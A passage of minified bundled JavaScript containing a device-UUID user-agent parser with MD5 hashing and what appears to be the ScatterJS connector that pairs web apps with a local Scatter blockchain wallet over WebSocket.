10[._]0/i,OSXPuma:/os x 10[._]1(\D|$)/i,OSXJaguar:/os x 10[._]2/i,OSXPanther:/os x 10[._]3/i,OSXTiger:/os x 10[._]4/i,OSXLeopard:/os x 10[._]5/i,OSXSnowLeopard:/os x 10[._]6/i,OSXLion:/os x 10[._]7/i,OSXMountainLion:/os x 10[._]8/i,OSXMavericks:/os x 10[._]9/i,OSXYosemite:/os x 10[._]10/i,OSXElCapitan:/os x 10[._]11/i,OSXSierra:/os x 10[._]12/i,Mac:/os x/i,Linux:/linux/i,Linux64:/linux x86_64/i,ChromeOS:/cros/i,Wii:/wii/i,PS3:/playstation 3/i,PSP:/playstation portable/i,iPad:/\(iPad.*os (\d+)[._](\d+)/i,iPhone:/\(iPhone.*os (\d+)[._](\d+)/i,Bada:/Bada\/(\d+)\.(\d+)/i,Curl:/curl\/(\d+)\.(\d+)\.(\d+)/i},this._Platform={Windows:/windows nt/i,WindowsPhone:/windows phone/i,Mac:/macintosh/i,Linux:/linux/i,Wii:/wii/i,Playstation:/playstation/i,iPad:/ipad/i,iPod:/ipod/i,iPhone:/iphone/i,Android:/android/i,Blackberry:/blackberry/i,Samsung:/samsung/i,Curl:/curl/i},this.DefaultAgent={isAuthoritative:!0,isMobile:!1,isTablet:!1,isiPad:!1,isiPod:!1,isiPhone:!1,isAndroid:!1,isBlackberry:!1,isOpera:!1,isIE:!1,isEdge:!1,isIECompatibilityMode:!1,isSafari:!1,isFirefox:!1,isWebkit:!1,isChrome:!1,isKonqueror:!1,isOmniWeb:!1,isSeaMonkey:!1,isFlock:!1,isAmaya:!1,isPhantomJS:!1,isEpiphany:!1,isDesktop:!1,isWindows:!1,isLinux:!1,isLinux64:!1,isMac:!1,isChromeOS:!1,isBada:!1,isSamsung:!1,isRaspberry:!1,isBot:!1,isCurl:!1,isAndroidTablet:!1,isWinJs:!1,isKindleFire:!1,isSilk:!1,isCaptive:!1,isSmartTV:!1,isUC:!1,isTouchScreen:!1,silkAccelerated:!1,colorDepth:-1,pixelDepth:-1,resolution:[],cpuCores:-1,language:"unknown",browser:"unknown",version:"unknown",os:"unknown",platform:"unknown",geoIp:{},source:"",hashInt:function(t){var e,n,r=0;if(0===t.length)return r;for(e=0,n=t.length;e<n;e++)r=(r<<5)-r+t.charCodeAt(e),r|=0;return r},hashMD5:function(t){function e(t,e){return t<<e|t>>>32-e}function n(t,e){var n,r,i,o,s;return i=2147483648&t,o=2147483648&e,s=(1073741823&t)+(1073741823&e),(n=1073741824&t)&(r=1073741824&e)?2147483648^s^i^o:n|r?1073741824&s?3221225472^s^i^o:1073741824^s^i^o:s^i^o}function r(t,r,i,o,s,a,u){return t=n(t,n(n(function(t,e,n){return t&e|~t&n}(r,i,o),s),u)),n(e(t,a),r)}function i(t,r,i,o,s,a,u){return t=n(t,n(n(function(t,e,n){return t&n|e&~n}(r,i,o),s),u)),n(e(t,a),r)}function o(t,r,i,o,s,a,u){return t=n(t,n(n(function(t,e,n){return t^e^n}(r,i,o),s),u)),n(e(t,a),r)}function s(t,r,i,o,s,a,u){return t=n(t,n(n(function(t,e,n){return e^(t|~n)}(r,i,o),s),u)),n(e(t,a),r)}function a(t){var e,n="",r="";for(e=0;e<=3;e++)n+=(r="0"+(t>>>8*e&255).toString(16)).substr(r.length-2,2);return n}var u,c,h,f,l,d,p,g,y,w;for(u=function(t){for(var e,n=t.length,r=n+8,i=16*((r-r%64)/64+1),o=new Array(i-1),s=0,a=0;a<n;)s=a%4*8,o[e=(a-a%4)/4]=o[e]|t.charCodeAt(a)<<s,a++;return s=a%4*8,o[e=(a-a%4)/4]=o[e]|128<<s,o[i-2]=n<<3,o[i-1]=n>>>29,o}(t=function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}(t)),p=1732584193,g=4023233417,y=2562383102,w=271733878,c=0;c<u.length;c+=16)h=p,f=g,l=y,d=w,p=r(p,g,y,w,u[c+0],7,3614090360),w=r(w,p,g,y,u[c+1],12,3905402710),y=r(y,w,p,g,u[c+2],17,606105819),g=r(g,y,w,p,u[c+3],22,3250441966),p=r(p,g,y,w,u[c+4],7,4118548399),w=r(w,p,g,y,u[c+5],12,1200080426),y=r(y,w,p,g,u[c+6],17,2821735955),g=r(g,y,w,p,u[c+7],22,4249261313),p=r(p,g,y,w,u[c+8],7,1770035416),w=r(w,p,g,y,u[c+9],12,2336552879),y=r(y,w,p,g,u[c+10],17,4294925233),g=r(g,y,w,p,u[c+11],22,2304563134),p=r(p,g,y,w,u[c+12],7,1804603682),w=r(w,p,g,y,u[c+13],12,4254626195),y=r(y,w,p,g,u[c+14],17,2792965006),p=i(p,g=r(g,y,w,p,u[c+15],22,1236535329),y,w,u[c+1],5,4129170786),w=i(w,p,g,y,u[c+6],9,3225465664),y=i(y,w,p,g,u[c+11],14,643717713),g=i(g,y,w,p,u[c+0],20,3921069994),p=i(p,g,y,w,u[c+5],5,3593408605),w=i(w,p,g,y,u[c+10],9,38016083),y=i(y,w,p,g,u[c+15],14,3634488961),g=i(g,y,w,p,u[c+4],20,3889429448),p=i(p,g,y,w,u[c+9],5,568446438),w=i(w,p,g,y,u[c+14],9,3275163606),y=i(y,w,p,g,u[c+3],14,4107603335),g=i(g,y,w,p,u[c+8],20,1163531501),p=i(p,g,y,w,u[c+13],5,2850285829),w=i(w,p,g,y,u[c+2],9,4243563512),y=i(y,w,p,g,u[c+7],14,1735328473),p=o(p,g=i(g,y,w,p,u[c+12],20,2368359562),y,w,u[c+5],4,4294588738),w=o(w,p,g,y,u[c+8],11,2272392833),y=o(y,w,p,g,u[c+11],16,1839030562),g=o(g,y,w,p,u[c+14],23,4259657740),p=o(p,g,y,w,u[c+1],4,2763975236),w=o(w,p,g,y,u[c+4],11,1272893353),y=o(y,w,p,g,u[c+7],16,4139469664),g=o(g,y,w,p,u[c+10],23,3200236656),p=o(p,g,y,w,u[c+13],4,681279174),w=o(w,p,g,y,u[c+0],11,3936430074),y=o(y,w,p,g,u[c+3],16,3572445317),g=o(g,y,w,p,u[c+6],23,76029189),p=o(p,g,y,w,u[c+9],4,3654602809),w=o(w,p,g,y,u[c+12],11,3873151461),y=o(y,w,p,g,u[c+15],16,530742520),p=s(p,g=o(g,y,w,p,u[c+2],23,3299628645),y,w,u[c+0],6,4096336452),w=s(w,p,g,y,u[c+7],10,1126891415),y=s(y,w,p,g,u[c+14],15,2878612391),g=s(g,y,w,p,u[c+5],21,4237533241),p=s(p,g,y,w,u[c+12],6,1700485571),w=s(w,p,g,y,u[c+3],10,2399980690),y=s(y,w,p,g,u[c+10],15,4293915773),g=s(g,y,w,p,u[c+1],21,2240044497),p=s(p,g,y,w,u[c+8],6,1873313359),w=s(w,p,g,y,u[c+15],10,4264355552),y=s(y,w,p,g,u[c+6],15,2734768916),g=s(g,y,w,p,u[c+13],21,1309151649),p=s(p,g,y,w,u[c+4],6,4149444226),w=s(w,p,g,y,u[c+11],10,3174756917),y=s(y,w,p,g,u[c+2],15,718787259),g=s(g,y,w,p,u[c+9],21,3951481745),p=n(p,h),g=n(g,f),y=n(y,l),w=n(w,d);return(a(p)+a(g)+a(y)+a(w)).toLowerCase()}},this.Agent={},this.getBrowser=function(t){switch(!0){case this._Browsers.Edge.test(t):return this.Agent.isEdge=!0,"Edge";case this._Browsers.PhantomJS.test(t):return this.Agent.isPhantomJS=!0,"PhantomJS";case this._Browsers.Konqueror.test(t):return this.Agent.isKonqueror=!0,"Konqueror";case this._Browsers.Amaya.test(t):return this.Agent.isAmaya=!0,"Amaya";case this._Browsers.Epiphany.test(t):return this.Agent.isEpiphany=!0,"Epiphany";case this._Browsers.SeaMonkey.test(t):return this.Agent.isSeaMonkey=!0,"SeaMonkey";case this._Browsers.Flock.test(t):return this.Agent.isFlock=!0,"Flock";case this._Browsers.OmniWeb.test(t):return this.Agent.isOmniWeb=!0,"OmniWeb";case this._Browsers.Opera.test(t):return this.Agent.isOpera=!0,"Opera";case this._Browsers.Chromium.test(t):return this.Agent.isChrome=!0,"Chromium";case this._Browsers.Chrome.test(t):return this.Agent.isChrome=!0,"Chrome";case this._Browsers.Safari.test(t):return this.Agent.isSafari=!0,"Safari";case this._Browsers.WinJs.test(t):return this.Agent.isWinJs=!0,"WinJs";case this._Browsers.IE.test(t):return this.Agent.isIE=!0,"IE";case this._Browsers.PS3.test(t):return"ps3";case this._Browsers.PSP.test(t):return"psp";case this._Browsers.Firefox.test(t):return this.Agent.isFirefox=!0,"Firefox";case this._Browsers.UC.test(t):return this.Agent.isUC=!0,"UCBrowser";default:return 0!==t.indexOf("Mozilla")&&/^([\d\w\-\.]+)\/[\d\w\.\-]+/i.test(t)?(this.Agent.isAuthoritative=!1,RegExp.$1):"unknown"}},this.getBrowserVersion=function(t){switch(this.Agent.browser){case"Edge":if(this._Versions.Edge.test(t))return RegExp.$1;break;case"PhantomJS":if(this._Versions.PhantomJS.test(t))return RegExp.$1;break;case"Chrome":if(this._Versions.Chrome.test(t))return RegExp.$1;break;case"Chromium":if(this._Versions.Chromium.test(t))return RegExp.$1;break;case"Safari":if(this._Versions.Safari.test(t))return RegExp.$1;break;case"Opera":if(this._Versions.Opera.test(t))return RegExp.$1?RegExp.$1:RegExp.$2;break;case"Firefox":if(this._Versions.Firefox.test(t))return RegExp.$1;break;case"WinJs":if(this._Versions.WinJs.test(t))return RegExp.$1;break;case"IE":if(this._Versions.IE.test(t))return RegExp.$2?RegExp.$2:RegExp.$1;break;case"ps3":if(this._Versions.Ps3.test(t))return RegExp.$1;break;case"psp":if(this._Versions.Psp.test(t))return RegExp.$1;break;case"Amaya":if(this._Versions.Amaya.test(t))return RegExp.$1;break;case"Epiphany":if(this._Versions.Epiphany.test(t))return RegExp.$1;break;case"SeaMonkey":if(this._Versions.SeaMonkey.test(t))return RegExp.$1;break;case"Flock":if(this._Versions.Flock.test(t))return RegExp.$1;break;case"OmniWeb":if(this._Versions.OmniWeb.test(t))return RegExp.$1;break;case"UCBrowser":if(this._Versions.UC.test(t))return RegExp.$1;break;default:if("unknown"!==this.Agent.browser&&new RegExp(this.Agent.browser+"[\\/ ]([\\d\\w\\.\\-]+)","i").test(t))return RegExp.$1}},this.getOS=function(t){switch(!0){case this._OS.WindowsVista.test(t):return this.Agent.isWindows=!0,"Windows Vista";case this._OS.Windows7.test(t):return this.Agent.isWindows=!0,"Windows 7";case this._OS.Windows8.test(t):return this.Agent.isWindows=!0,"Windows 8";case this._OS.Windows81.test(t):return this.Agent.isWindows=!0,"Windows 8.1";case this._OS.Windows10.test(t):return this.Agent.isWindows=!0,"Windows 10.0";case this._OS.Windows2003.test(t):return this.Agent.isWindows=!0,"Windows 2003";case this._OS.WindowsXP.test(t):return this.Agent.isWindows=!0,"Windows XP";case this._OS.Windows2000.test(t):return this.Agent.isWindows=!0,"Windows 2000";case this._OS.WindowsPhone8.test(t):return"Windows Phone 8";case this._OS.Linux64.test(t):return this.Agent.isLinux=!0,this.Agent.isLinux64=!0,"Linux 64";case this._OS.Linux.test(t):return this.Agent.isLinux=!0,"Linux";case this._OS.ChromeOS.test(t):return this.Agent.isChromeOS=!0,"Chrome OS";case this._OS.Wii.test(t):return"Wii";case this._OS.PS3.test(t):case this._OS.PSP.test(t):return"Playstation";case this._OS.OSXCheetah.test(t):return this.Agent.isMac=!0,"OS X Cheetah";case this._OS.OSXPuma.test(t):return this.Agent.isMac=!0,"OS X Puma";case this._OS.OSXJaguar.test(t):return this.Agent.isMac=!0,"OS X Jaguar";case this._OS.OSXPanther.test(t):return this.Agent.isMac=!0,"OS X Panther";case this._OS.OSXTiger.test(t):return this.Agent.isMac=!0,"OS X Tiger";case this._OS.OSXLeopard.test(t):return this.Agent.isMac=!0,"OS X Leopard";case this._OS.OSXSnowLeopard.test(t):return this.Agent.isMac=!0,"OS X Snow Leopard";case this._OS.OSXLion.test(t):return this.Agent.isMac=!0,"OS X Lion";case this._OS.OSXMountainLion.test(t):return this.Agent.isMac=!0,"OS X Mountain Lion";case this._OS.OSXMavericks.test(t):return this.Agent.isMac=!0,"OS X Mavericks";case this._OS.OSXYosemite.test(t):return this.Agent.isMac=!0,"OS X Yosemite";case this._OS.OSXElCapitan.test(t):return this.Agent.isMac=!0,"OS X El Capitan";case this._OS.OSXSierra.test(t):return this.Agent.isMac=!0,"macOS Sierra";case this._OS.Mac.test(t):return this.Agent.isMac=!0,"OS X";case this._OS.iPad.test(t):return this.Agent.isiPad=!0,t.match(this._OS.iPad)[0].replace("_",".");case this._OS.iPhone.test(t):return this.Agent.isiPhone=!0,t.match(this._OS.iPhone)[0].replace("_",".");case this._OS.Bada.test(t):return this.Agent.isBada=!0,"Bada";case this._OS.Curl.test(t):return this.Agent.isCurl=!0,"Curl";default:return"unknown"}},this.getPlatform=function(t){switch(!0){case this._Platform.Windows.test(t):return"Microsoft Windows";case this._Platform.WindowsPhone.test(t):return this.Agent.isWindowsPhone=!0,"Microsoft Windows Phone";case this._Platform.Mac.test(t):return"Apple Mac";case this._Platform.Curl.test(t):return"Curl";case this._Platform.Android.test(t):return this.Agent.isAndroid=!0,"Android";case this._Platform.Blackberry.test(t):return this.Agent.isBlackberry=!0,"Blackberry";case this._Platform.Linux.test(t):return"Linux";case this._Platform.Wii.test(t):return"Wii";case this._Platform.Playstation.test(t):return"Playstation";case this._Platform.iPad.test(t):return this.Agent.isiPad=!0,"iPad";case this._Platform.iPod.test(t):return this.Agent.isiPod=!0,"iPod";case this._Platform.iPhone.test(t):return this.Agent.isiPhone=!0,"iPhone";case this._Platform.Samsung.test(t):return this.Agent.isiSamsung=!0,"Samsung";default:return"unknown"}},this.testCompatibilityMode=function(){var t=this;if(this.Agent.isIE&&/Trident\/(\d)\.0/i.test(t.Agent.source)){var e=parseInt(RegExp.$1,10),n=parseInt(t.Agent.version,10);7===n&&7===e&&(t.Agent.isIECompatibilityMode=!0,t.Agent.version=11),7===n&&6===e&&(t.Agent.isIECompatibilityMode=!0,t.Agent.version=10),7===n&&5===e&&(t.Agent.isIECompatibilityMode=!0,t.Agent.version=9),7===n&&4===e&&(t.Agent.isIECompatibilityMode=!0,t.Agent.version=8)}},this.testSilk=function(){switch(!0){case new RegExp("silk","gi").test(this.Agent.source):this.Agent.isSilk=!0}return/Silk-Accelerated=true/gi.test(this.Agent.source)&&(this.Agent.SilkAccelerated=!0),!!this.Agent.isSilk&&"Silk"},this.testKindleFire=function(){var t=this;switch(!0){case/KFOT/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire";case/KFTT/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HD";case/KFJWI/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HD 8.9";case/KFJWA/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HD 8.9 4G";case/KFSOWI/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HD 7";case/KFTHWI/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HDX 7";case/KFTHWA/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HDX 7 4G";case/KFAPWI/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HDX 8.9";case/KFAPWA/gi.test(t.Agent.source):return this.Agent.isKindleFire=!0,"Kindle Fire HDX 8.9 4G";default:return!1}},this.testCaptiveNetwork=function(){switch(!0){case/CaptiveNetwork/gi.test(this.Agent.source):return this.Agent.isCaptive=!0,this.Agent.isMac=!0,this.Agent.platform="Apple Mac","CaptiveNetwork";default:return!1}},this.testMobile=function(){var t=this;switch(!0){case t.Agent.isWindows:case t.Agent.isLinux:case t.Agent.isMac:case t.Agent.isChromeOS:t.Agent.isDesktop=!0;break;case t.Agent.isAndroid:case t.Agent.isSamsung:t.Agent.isMobile=!0,t.Agent.isDesktop=!1}switch(!0){case t.Agent.isiPad:case t.Agent.isiPod:case t.Agent.isiPhone:case t.Agent.isBada:case t.Agent.isBlackberry:case t.Agent.isAndroid:case t.Agent.isWindowsPhone:t.Agent.isMobile=!0,t.Agent.isDesktop=!1}/mobile/i.test(t.Agent.source)&&(t.Agent.isMobile=!0,t.Agent.isDesktop=!1)},this.testTablet=function(){var t=this;switch(!0){case t.Agent.isiPad:case t.Agent.isAndroidTablet:case t.Agent.isKindleFire:t.Agent.isTablet=!0}/tablet/i.test(t.Agent.source)&&(t.Agent.isTablet=!0)},this.testNginxGeoIP=function(t){var e=this;Object.keys(t).forEach((function(n){/^GEOIP/i.test(n)&&(e.Agent.geoIp[n]=t[n])}))},this.testBot=function(){var t=this,n=e.exec(t.Agent.source.toLowerCase());n?t.Agent.isBot=n[1]:t.Agent.isAuthoritative||(t.Agent.isBot=/bot/i.test(t.Agent.source))},this.testSmartTV=function(){var t=new RegExp("smart-tv|smarttv|googletv|appletv|hbbtv|pov_tv|netcast.tv","gi").exec(this.Agent.source.toLowerCase());t&&(this.Agent.isSmartTV=t[1])},this.testAndroidTablet=function(){this.Agent.isAndroid&&!/mobile/i.test(this.Agent.source)&&(this.Agent.isAndroidTablet=!0)},this.testTouchSupport=function(){this.Agent.isTouchScreen="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},this.getLaguage=function(){this.Agent.language=(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||"").toLowerCase()},this.getColorDepth=function(){this.Agent.colorDepth=screen.colorDepth||-1},this.getScreenResolution=function(){this.Agent.resolution=[screen.availWidth,screen.availHeight]},this.getPixelDepth=function(){this.Agent.pixelDepth=screen.pixelDepth||-1},this.getCPU=function(){this.Agent.cpuCores=navigator.hardwareConcurrency||-1},this.reset=function(){var t=this;for(var e in t.DefaultAgent)t.DefaultAgent.hasOwnProperty(e)&&(t.Agent[e]=t.DefaultAgent[e]);return t},this.parse=function(t){t=t||navigator.userAgent;var e=new n;return e.Agent.source=t.replace(/^\s*/,"").replace(/\s*$/,""),e.Agent.os=e.getOS(e.Agent.source),e.Agent.platform=e.getPlatform(e.Agent.source),e.Agent.browser=e.getBrowser(e.Agent.source),e.Agent.version=e.getBrowserVersion(e.Agent.source),e.testBot(),e.testSmartTV(),e.testMobile(),e.testAndroidTablet(),e.testTablet(),e.testCompatibilityMode(),e.testSilk(),e.testKindleFire(),e.testCaptiveNetwork(),e.testTouchSupport(),e.getLaguage(),e.getColorDepth(),e.getPixelDepth(),e.getScreenResolution(),e.getCPU(),e.Agent},this.get=function(t){var e=this.parse(),n=[];for(var r in this.options)this.options.hasOwnProperty(r)&&!0===this.options[r]&&n.push(e[r]);t&&n.push(t),!this.options.resolution&&e.isMobile&&n.push(e.resolution);var i=e.hashMD5(n.join(":"));return[i.slice(0,8),i.slice(8,12),"4"+i.slice(12,15),"b"+i.slice(15,18),i.slice(20)].join("-")},this.Agent=this.DefaultAgent,this};t.DeviceUUID=n,new n(navigator.userAgent)}(this)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var r={};n.r(r),n.d(r,"BLOCKCHAIN_SUPPORT",(function(){return g})),n.d(r,"WALLET_SUPPORT",(function(){return y}));var i,o=n(0),s=n.n(o),a=n(11),u=n.n(a),c=n(1),h=n.n(c),f=n(3),l=n.n(f),d=n(4),p=n.n(d),g="blockchain_support",y="wallet_support",w=new(function(){function t(){l()(this,t),this.plugins=[]}return p()(t,[{key:"loadPlugin",value:function(t){this.plugin(t.name)||this.plugins.push(t)}},{key:"wallets",value:function(){return this.plugins.filter((function(t){return t.type===y}))}},{key:"signatureProviders",value:function(){return this.plugins.filter((function(t){return t.type===g}))}},{key:"supportedBlockchains",value:function(){return this.signatureProviders().map((function(){return name}))}},{key:"plugin",value:function(t){return this.plugins.find((function(e){return e.name===t}))}},{key:"endorsedNetworks",value:function(){var t=h()(s.a.mark((function t(){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Promise.all(this.signatureProviders().map(function(){var t=h()(s.a.mark((function t(e){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.getEndorsedNetwork();case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()));case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()}]),t}()),v=n(112),m=n.n(v),b=n(113),_=n.n(b),k={},S=function(){return"undefined"==typeof window?{localStorage:{setItem:function(t,e){return k[t]=e},getItem:function(t){return k[t]||null},removeItem:function(t){return delete k[t]}}}:window},A=function(){function t(){l()(this,t)}return p()(t,null,[{key:"setAppKey",value:function(t){S().localStorage.setItem("appkey",t)}},{key:"getAppKey",value:function(){return S().localStorage.getItem("appkey")}},{key:"removeAppKey",value:function(){return S().localStorage.removeItem("appkey")}},{key:"setNonce",value:function(t){S().localStorage.setItem("nonce",t)}},{key:"getNonce",value:function(){return S().localStorage.getItem("nonce")}},{key:"removeNonce",value:function(){return S().localStorage.removeItem("nonce")}}]),t}(),E=n(114),x=n.n(E),P=n(115),O=n.n(P),T=n(116),R=n.n(T);if("undefined"==typeof navigator)i="nodejs_env";else{var I=(new(0,n(137).DeviceUUID)).parse(),L=[I.language,I.platform,I.os,I.cpuCores,I.colorDepth];i=I.hashMD5(L.join(":"))}var B,C=i,M="/socket.io/?EIO=3&transport=websocket",F=function(t){return O()("sha256").update(t).digest("hex")},j=function(){var t=new Uint8Array(24);return x()(t),t.join("")},W=function(){function t(e,n){l()(this,t),this.plugin=e,this.timeout=n,this.uuid=null,this.socket=null,this.connected=!1,this.paired=!1,this.openRequests=[],this.pairingPromise=null,this.eventHandlers={},this.appkey=A.getAppKey(),this.appkey||(this.appkey="appkey:"+j())}return p()(t,[{key:"addEventHandler",value:function(t,e){e||(e="app"),this.eventHandlers[e]=t}},{key:"removeEventHandler",value:function(t){t||(t="app"),delete this.eventHandlers[t]}},{key:"link",value:function(){var t=this,e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return this.uuid=n,new Promise(function(){var n=h()(s.a.mark((function n(i){var o,a,c,f,l,d,p;return s.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return o=function(){t.socket.onmessage=function(o){if(-1===o.data.indexOf("42/scatter"))return!1;var s=JSON.parse(o.data.replace("42/scatter,","")),a=_()(s,2),u=a[0],c=a[1];return"pong"!==u?"ping"===u?t.socket.send('42/scatter,["pong"]'):"paired"===u?e(c):"rekey"===u?n():"api"===u?r(c):"event"===u?i(c):void 0:void 0};var e=function(e){if(t.paired=e,t.paired){var n=A.getAppKey(),r=-1<t.appkey.indexOf("appkey:")?F(t.appkey):t.appkey;n&&n===r||(A.setAppKey(r),t.appkey=A.getAppKey())}t.pairingPromise.resolve(e)},n=function(){t.appkey="appkey:"+j(),t.send("rekeyed",{data:{appkey:t.appkey,origin:t.getOrigin()},plugin:t.plugin})},r=function(e){try{e=JSON.parse(e)}catch(t){}var n=t.openRequests.find((function(t){return t.id===e.id}));n&&(t.openRequests=t.openRequests.filter((function(t){return t.id!==e.id})),"object"===u()(e.result)&&null!==e.result&&e.result.hasOwnProperty("isError")?n.reject(e.result):n.resolve(e.result))},i=function(e){var n=e.event,r=e.payload;Object.keys(t.eventHandlers).length&&Object.keys(t.eventHandlers).map((function(e){t.eventHandlers[e](n,r)}))}},a=function(t,e){return r||(e?"local.get-scatter.com:".concat(t):"127.0.0.1:".concat(t))},n.next=4,new Promise(function(){var t=h()(s.a.mark((function t(n){var i,o,u,c,f;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!r){t.next=2;break}return t.abrupt("return",n([50006]));case 2:return i=function(t,e){return fetch(t).then((function(t){return t.text()})).then((function(t){return e("scatter"===t)})).catch((function(){return e(!1)}))},50005,o=[],u=function(){return(o.length?o:[50006,50005]).filter((function(t){return!(!e&&t%2)})).sort((function(t,e){return e%2?t%2?0:-1:1}))},c=!1,f=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;c||(c=!0,null!==t&&o.push(t),n(u()))},t.next=10,Promise.all(m()([,,,,,].keys()).map(function(){var t=h()(s.a.mark((function t(n){var r;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!c){t.next=2;break}return t.abrupt("return");case 2:return r=50005+1500*n,t.next=5,i("https://"+a(r+1,!0),(function(t){return t?f(r+1):null}));case 5:if(!e){t.next=8;break}return t.next=8,i("http://"+a(r,!1),(function(t){return t?f(r):null}));case 8:return t.abrupt("return",!0);case 9:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()));case 10:f();case 11:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}());case 4:c=n.sent,f=function(t){return new Promise((function(e){var n=!(t%2),r=a(t,n),i=n?"wss://":"ws://",o=new R.a("".concat(i).concat(r).concat(M));o.onerror=function(){return e(!1)},o.onopen=function(){return e(o)}}))},l=!1,d=0;case 8:if(!(d<c.length)){n.next=26;break}if(!l){n.next=11;break}return n.abrupt("continue",23);case 11:return n.next=13,f(c[d]);case 13:if(!(p=n.sent)){n.next=23;break}return l=!0,t.socket=p,t.send(),t.connected=!0,o(),t.pairingPromise=null,t.pair(!0).then((function(){return i(!0)})),n.abrupt("break",26);case 23:d++,n.next=8;break;case 26:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}())}},{key:"isConnected",value:function(){return this.socket&&1===this.socket.readyState}},{key:"isPaired",value:function(){return this.paired}},{key:"disconnect",value:function(){return this.socket&&this.socket.close(),!0}},{key:"sendApiRequest",value:function(t){var e=this;return new Promise((function(n,r){return"identityFromPermissions"!==t.type||e.paired?void e.pair().then((function(){if(!e.paired)return r({code:"not_paired",message:"The user did not allow this app to connect to their Scatter"});t.id=j(),t.appkey=e.appkey,t.nonce=A.getNonce()||0;var i=j();t.nextNonce=F(i),A.setNonce(i),t.hasOwnProperty("payload")&&!t.payload.hasOwnProperty("origin")&&(t.payload.origin=e.getOrigin()),e.openRequests.push(Object.assign(t,{resolve:n,reject:r})),e.send("api",{data:t,plugin:e.plugin})})):n(!1)}))}},{key:"pair",value:function(){var t=this,e=!!(0<arguments.length&&void 0!==arguments[0])&&arguments[0];return new Promise((function(n,r){t.pairingPromise={resolve:n,reject:r},t.send("pair",{data:{appkey:t.appkey,origin:t.getOrigin(),passthrough:e},plugin:t.plugin})}))}},{key:"send",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;null===t&&null===e?this.socket.send("40/scatter"):this.socket.send("42/scatter,"+JSON.stringify([t,Object.assign(e,{device:C,uuid:this.uuid})]))}},{key:"getOrigin",value:function(){return t.getOriginOrPlugin(this.plugin)}}],[{key:"getOriginOrPlugin",value:function(t){var e;return"www."===(e="undefined"==typeof location?t:location.hasOwnProperty("hostname")&&location.hostname.length&&"localhost"!==location.hostname?location.hostname:t).substr(0,4)&&(e=e.replace("www.","")),e}}]),t}(),U=function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";l()(this,t),this.name=e,this.type=n}return p()(t,[{key:"isSignatureProvider",value:function(){return this.type===g}},{key:"isValid",value:function(){return Object.keys(r).map((function(t){return r[t]})).includes(this.type)}}],[{key:"placeholder",value:function(){return new t}},{key:"fromJson",value:function(e){return Object.assign(t.placeholder(),e)}}]),t}(),D={EOS:"eos",ETH:"eth",TRX:"trx"},N=(Object.keys(D).map((function(t){return{key:t,value:D[t]}})),function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:D.EOS,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:null;l()(this,t),this.blockchain=e,this.contract=n,this.symbol=r,this.name=i||r,this.decimals=o}return p()(t,null,[{key:"placeholder",value:function(){return new t}},{key:"fromJson",value:function(t){return Object.assign(this.placeholder(),t)}}]),t}()),q=function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"https",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:0,o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:D.EOS,s=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"";l()(this,t),this.name=e,this.protocol=n,this.host=r,this.port=i,this.blockchain=o,this.chainId=s.toString(),this.token=null}return p()(t,[{key:"fullhost",value:function(){return"".concat(this.protocol,"://").concat(this.host).concat(this.port?":":"").concat(this.port)}},{key:"unique",value:function(){return("".concat(this.blockchain,":")+(this.chainId.length?"chain:".concat(this.chainId):"".concat(this.host,":").concat(this.port))).toLowerCase()}}],[{key:"placeholder",value:function(){return new t}},{key:"fromJson",value:function(e){var n=Object.assign(t.placeholder(),e);return 